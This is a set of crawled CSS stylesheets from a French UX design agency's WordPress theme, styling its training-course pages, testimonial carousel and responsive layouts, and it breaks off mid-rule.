  .testamonial .owl-item .box-testamonial .citation-gauche {
    left: 15px; }
  .testamonial .owl-item .box-testamonial .citation-droite {
    right: 15px; } }

@media all and (min-width: 769px) and (max-width: 1024px) {
  html, body {
    overflow-x: hidden; }
  h1 {
    font-size: 55px; }
  .page-id-2 section {
    padding-left: 30px !important;
    padding-right: 30px !important; } }

.elementor-widget-button .elementor-button {
  background-color: var(--e-global-color-e0891e0); }

.formule img {
  position: relative;
  top: -30px; }

.formule p {
  padding-bottom: 20px; }

.li-tag {
  display: block;
  margin-bottom: 10px;
  text-align: center; }

.li-tag li {
  display: inline-block;
  list-style: none;
  font-family: Orkney !important;
  font-size: 14px;
  font-weight: 500 !important;
  background-color: white;
  border-radius: 6px;
  color: #002aaf;
  padding: 5px 10px;
  margin: 0 10px; }

/* réglage de la hauteur des boutons */
.elementor-button-link {
  min-width: 171px;
  height: 44px; }

/* page réalisations */
.elementor-element-9e66f7c p {
  font-size: 0; }

.elementor-element-9e66f7c p::before {
  content: "Nous serions ravis de vous en dire davantage";
  font-size: initial; }

section.container.title-realisation {
  padding-left: 0;
  padding-right: 0; }

#archive-realisation-wrapper ul {
  justify-content: center; }

/*
section#leader {
	max-width: 100%
	justify-content: center;
}
*/
.elementor-6392 .elementor-element.elementor-element-e451797 {
  width: 60%; }

.elementor-6392 .elementor-element.elementor-element-2eb9d41 {
  width: 40%;
  text-align: right; }

/* comportement du bouton en format tablette */
@media screen and (max-width: 768px) {
  .elementor-6392 .elementor-element.elementor-element-2eb9d41 {
    width: 100%;
    text-align: left; } }

/* Menu mobile */
/* @media screen and (max-width: 540px){
		.elementor-element-a279c61 {
		height: 100%;
	}
} */
.elementor-26 .elementor-element.elementor-element-5102a10 .elementor-image img {
  height: auto; }

/* carousel logo clients */
.owl-carousel-5 .owl-item {
  display: inline-block;
  margin: 0 20px; }

.owl-carousel-5 .owl-nav {
  display: none; }

.owl-carousel-5 .owl-dots {
  display: none; }

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/formation.css?ver=1.0.0.1638827366
body_size: 2697
content:
.page-template-formations-ux-design,#desktop-menu{background-color:#ffffff !important}.btn{font-family:Orkney;text-decoration:none;background-color:#2E5BCC;color:white !important;padding:10px 16px;border-radius:5px}#formations-ux-design-wrapper .container{width:1178px;max-width:100%}#formations-ux-design-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#formations-ux-design-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#formations-ux-design-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361;font-weight:300;padding:0 0 37px 0}#formations-ux-design-wrapper .formation-content .formation-blue{padding:19px 0 8px 0}#formations-ux-design-wrapper .formation-content .formation-blue strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;color:#002AAF;text-align:left}#formations-ux-design-wrapper .formation-content .logo-formations{display:flex;justify-content:flex-start;align-items:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .formation-content .logo-formations li{list-style:none;padding-right:24px}#formations-ux-design-wrapper .formation-content.intro-content{padding:0 5% 0 0}#formations-ux-design-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 120px 0}#formations-ux-design-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#formations-ux-design-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#formations-ux-design-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:48px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#formations-ux-design-wrapper .tabs-formation{padding-top:100px;padding-bottom:100px}#formations-ux-design-wrapper .tabs-formation .intro{display:flex;align-items:center;text-align:center;padding:0 0 20px 0}#formations-ux-design-wrapper .tabs-formation .intro h2.section-title{font-family:Orkney;font-style:normal !important;font-weight:normal !important;font-size:28px !important;color:var(--e-global-color-68e634b) !important;padding-bottom:16px;margin-bottom:0}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:flex-start;display:inline-flex;gap:50px;flex-flow:wrap}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;text-align:left;color:#002AAF;padding:0 0 0 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;border-radius:0 0 5px 5px;margin:-20px 0 0 0}#formations-ux-design-wrapper .tabs-formation .tabs{width:100%;padding:20px 0 40px 0}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content{padding:32px 0 0 0}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content .tab-pane .zero-formations-tabs{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;height:392px;border-radius:0 0 5px 5px;padding:0;position:relative}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';transform:translateX(-50%)}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation figure{margin:0}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation figure img{width:100%;border-radius:5px 5px 0 0;margin:0}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content{padding:24px;height:280px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content h3{padding-bottom:15px;font-family:Orkney;font-style:normal;font-weight:normal !important;font-size:30px !important;color:#002AAF;padding:0 0 15px 0;margin:0;height:87px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content p{font-size:16px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info{padding:24px 0;display:flex;flex-flow:wrap;align-items:center;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info p{flex:0 0 50%;max-width:50%;font-size:16px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info p strong{color:#002AAF;font-weight:400;padding-left:10px}#formations-ux-design-wrapper .video-gratuite-container-fluid{padding:60px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .video-gratuite-title{padding:0;margin-left:-15px;margin-right:-15px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .video-gratuite-title h2.entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;color:#002AAF;padding:0 0 35px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation{justify-content:space-between;padding:0 0 64px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 378px;max-width:378px;border-radius:0 0 5px 5px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left{padding:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left figure{margin:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left figure img{width:fit-content}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right{padding:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content{padding:16px 20px 16px 17px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content h3{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:23px;color:#505361}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content a.voir-video{text-align:right;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;position:absolute;bottom:5px;right:16px;text-decoration:underline}#formations-ux-design-wrapper .video-gratuite-container-fluid .plus-de-video{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#formations-ux-design-wrapper .besoin-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .besoin-container .besoin-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .besoin-container .besoin-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .besoin-container .row-besoin{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left{padding:35px 29px 35px 48px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content .title-blue-besoin{font-family:Orkney;font-style:normal !important;font-weight:normal !important;font-size:28px !important;color:#002aaf;padding:0 40px 24px 0}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content .content-blue-besoin{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:22px;font-weight:300}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content-link .besoin-link{background:#FFFFFF;border:1px solid #2E5BCC;box-sizing:border-box;border-radius:6px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;text-align:center;color:#2E5BCC;padding:12px 16px;position:absolute;bottom:38px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right{padding:0}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right figure{margin:0;width:100%}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right figure img{width:fit-content;height:305px}#formations-ux-design-wrapper .expert-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .expert-container .expert-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 0 0}#formations-ux-design-wrapper .expert-container .expert-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 33%;max-width:33%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure img{width:fit-content}#formations-ux-design-wrapper .confiance-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .confiance-container .confiance-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .confiance-container .confiance-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{margin:0;flex:0 0 25%;max-width:25%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure img{width:fit-content}#formations-ux-design-wrapper .surmesure-container{padding-top:60px;padding-bottom:100px}#formations-ux-design-wrapper .surmesure-container .row-surmesure{background-color:#E2F0FE;padding:48px 56px;border-radius:20px}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-left .surmesure-content{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;align-items:center;color:#002AAF;padding-bottom:16px}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-left .surmesure-content-link{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right{padding:0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure{display:flex;flex-flow:wrap;justify-content:flex-end;align-items:center;margin:0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:fit-content}#formations-ux-design-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container{position:relative}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:0;left:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px;position:absolute}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 115px 28px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content span.prenom{padding-bottom:16px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content p{margin-bottom:15px !important}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure{margin:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure img{height:30px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left::before{content:''}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 85px 28px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content span.prenom{padding-bottom:16px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content p{margin-bottom:15px !important}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure{margin:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure img{height:30px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right::after{content:''}#formations-ux-design-wrapper .contact-container{padding:194px 0 0 0}#formations-ux-design-wrapper .contact-container .elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0}@media (max-width:1024px){#formations-ux-design-wrapper .btn-surmesure{position:initial;bottom:0;background-color:#2E5BCC;color:white}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro{position:relative;padding:40px 30px 70px 30px}#formations-ux-design-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#formations-ux-design-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:40px 0}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:initial !important;top:0 !important;width:100% !important;max-width:638px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px;max-width:26%;flex:0 0 26%}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:center;align-items:center;display:flex;gap:0;flex-flow:column}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{margin-bottom:70px;text-align:center}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:70px}#formations-ux-design-wrapper .formation-content{height:280px}#formations-ux-design-wrapper .formation-content.intro-content{padding:0}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;padding:0 0 50px 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:60px;height:410px}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 50px 0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:100%}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#formations-ux-design-wrapper .testamonial-container-fluid{padding:120px 30px;background:#f1f9ff url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-80px;left:0}#formations-ux-design-wrapper .contact-container{padding:50px 0}#formations-ux-design-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}@media (max-width:767px){#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:50px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#505361;text-align:center}#formations-ux-design-wrapper .formation-content .formation-blue p{text-align:center}#formations-ux-design-wrapper .formation-content .logo-formations{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:100%;max-width:638px}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .container-fluid-intro{padding:0 0 50px 0}#formations-ux-design-wrapper .tabs-formation{padding-top:80px;padding-bottom:0}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{text-align:center;margin:0 0 60px 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:70px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px;max-width:initial;flex:0 0 auto}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:center;display:flex;flex-flow:wrap;align-items:center}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';width:fit-content;transform:translateX(-50%)}#formations-ux-design-wrapper .surmesure-container .row-surmesure{background-color:#E2F0FE;padding:48px 20px;border-radius:20px}#formations-ux-design-wrapper .btn-surmesure{position:inherit;bottom:0;background-color:#2E5BCC}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content{padding:32px 25px 25px 25px}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{margin:0 0 50px 0;text-align:center}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation{margin:50px 0 0 0 !important}#formations-ux-design-wrapper .expert-container .expert-title{padding:0 0 40px 0}#formations-ux-design-wrapper .surmesure-container{padding-top:0;padding-bottom:100px}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{padding:0 0 40px 0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:100%}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#formations-ux-design-wrapper .testamonial-container-fluid{padding:120px 30px;background:#f1f9ff url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-80px;left:0}#formations-ux-design-wrapper .contact-container{padding:50px 0}#formations-ux-design-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/single-formation.css?ver=1.0.0.1638827366
body_size: 3188
content:
.mt5{margin-top:5px !important}.single #single-formation-wrapper{background-image:none;background-color:white !important}#single-formation-wrapper.wrapper{background-color:white !important;background-image:none}#single-formation-wrapper .back{display:block;margin:0 0 0 -10px;padding:33px 0 0 0}#single-formation-wrapper .back a{text-decoration:none !important}#single-formation-wrapper .back a .retour{font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;color:#505361}#single-formation-wrapper #content-formation{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper #content-formation .container{width:1200px;max-width:100%}#single-formation-wrapper .intro-header .entry-content{display:flex;justify-content:center;align-items:center;flex-flow:column;padding:11px 0 21px 0}#single-formation-wrapper .intro-header .entry-content h1{font-family:Orkney;font-style:normal;font-weight:bold;font-size:50px;color:#002AAF;padding:0 0 24px 0}#single-formation-wrapper .intro-header .entry-content p{font-family:Orkney;font-style:normal;font-weight:500;font-size:20px;line-height:24px;color:#505361}#single-formation-wrapper .intro-header .entry-content .stars{display:flex;align-items:center;justify-content:center;flex-flow:wrap;margin:0;padding:40px 0 0 0}#single-formation-wrapper .intro-header .entry-content .stars .star{padding:0 4px;list-style:none;display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .intro-header .entry-content .stars .star img{width:31px;height:auto}#single-formation-wrapper .intro-header .entry-content .stars .star span{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;text-align:center;color:#002AAF}#single-formation-wrapper .intro-header .entry-content .stars .star:last-child{padding:0 0 0 20px}#single-formation-wrapper .info-formation{padding:51px 0 32px 0}#single-formation-wrapper .info-formation .row-info-information{display:flex;justify-content:space-between;align-items:center;flex-flow:wrap}#single-formation-wrapper .info-formation .row-info-information .col-info-information{width:222px;height:148px;background:#FFFFFF;border:5px solid #E8F0FF;border-radius:15px;display:flex;align-items:center;justify-content:center;flex-flow:column;padding:20px}#single-formation-wrapper .info-formation .row-info-information .col-info-information figure{display:flex;justify-content:center;align-items:center;flex-flow:column}#single-formation-wrapper .info-formation .row-info-information .col-info-information .entry-content{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:25px;text-align:center;color:#0526A6}#single-formation-wrapper .info-formation .row-info-information .col-info-information .entry-content span{display:block}#single-formation-wrapper .sessions-formation{padding:0;background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") center bottom no-repeat;background-size:cover;border:5px solid #E8F0FF;border-bottom:0px solid;border-radius:15px;position:relative}#single-formation-wrapper .sessions-formation .row-session-formation{padding:40px 45px;height:300px;position:relative}#single-formation-wrapper .sessions-formation .row-session-formation .entry-title{padding:0 0 10px 0}#single-formation-wrapper .sessions-formation .row-session-formation .entry-title span{font-family:"Orkney", sans-serif;font-style:normal;font-weight:bold;font-size:20px;line-height:24px;color:#002AAF}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .bloc-liste-style-rouge ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .bloc-liste-style-rouge ul li{margin:0 62px 0 0}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .btn-contact{position:absolute;bottom:40px;color:white;outline:none}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .btn-contact:focus{box-shadow:none}#single-formation-wrapper .edito-formation{padding:22px 0 42px 0}#single-formation-wrapper .edito-formation .row-edito-formation{margin:0;display:flex;justify-content:space-between;align-items:flex-start;flex-flow:wrap;width:100%;padding:20px 0 20px 0}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 49%;max-width:49%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:fit-content;border-radius:5px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content span.entry-title-blue{font-family:Orkney;font-style:normal;font-weight:bold;font-size:20px;line-height:24px;color:#002AAF}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:25px;color:#7D7D7D}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{width:30px;height:auto;position:relative;top:-7px;left:-12px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content .bloc-liste-style-rouge ul li{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:25px;color:#7D7D7D;padding:0 0 24px 0}#single-formation-wrapper .programme-formation .entry-title{padding:0 0 32px 0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;text-align:center;color:#002AAF}#single-formation-wrapper .programme-formation .tabs-programme-formation{background-color:#F0F7FF;border-radius:32px;padding:40px 51px}#single-formation-wrapper .programme-formation .tabs{width:100%;padding:0}#single-formation-wrapper .programme-formation .tabs .nav-tabs{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 0 0 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border-radius:17px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#single-formation-wrapper .programme-formation .tabs .tab-content{padding:32px 0 0 0}#single-formation-wrapper .programme-formation .tabs .tab-content .tab-pane .bloc-liste-style-rouge ul li{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:42px;color:#7D7D7D}@media (max-width:768px){#single-formation-wrapper .programme-formation .tabs .nav-tabs{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:row;width:100%;padding:0;overflow-x:scroll}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:150px;padding:0 16px;margin:0 0 20px 0;flex:0 0 150px}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link{width:100%;text-align:center !important;padding:14px 31px !important}}#single-formation-wrapper .accordion-formation{padding:64px 0 25px 0}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation .entry-title{padding:0 0 37px 0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;text-align:center;color:#002AAF}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation 